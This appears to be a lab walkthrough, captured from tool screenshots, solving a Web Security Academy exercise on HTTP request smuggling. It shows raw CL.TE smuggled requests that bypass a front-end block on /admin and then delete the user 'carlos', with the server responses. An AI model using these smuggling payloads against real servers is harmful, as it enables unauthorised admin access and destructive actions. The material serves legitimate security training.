 Request
Pretty Raw
1 POST /admin HTTP/1.1
2 Host: 0a21002e033ec88a8086c670002000c1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 15
5
6 x=1
7 0
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 24
5
6 "Path /admin is blocked"
Normal requests to \admin blocked
Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a21002e033ec88a8086c670002000c1.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 71
8 POST /admin HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JPzmubZJJQt85IzlJVYHCmBQSxA8Wpyw; Secure; Ht
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8354
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end secu
</title>
14 </head>
Smuggling request to admin
Request
Pretty Raw
1 POST / HTTP/1.1
2 Host: 0a21002e033ec88a8086c670002000c1.web-securit
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 87
8 GET /admin/delete?username=carlos HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=B3hmFKpoGLOyctRU3KloUZTUM7EAnl
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
Carlos deleted successfully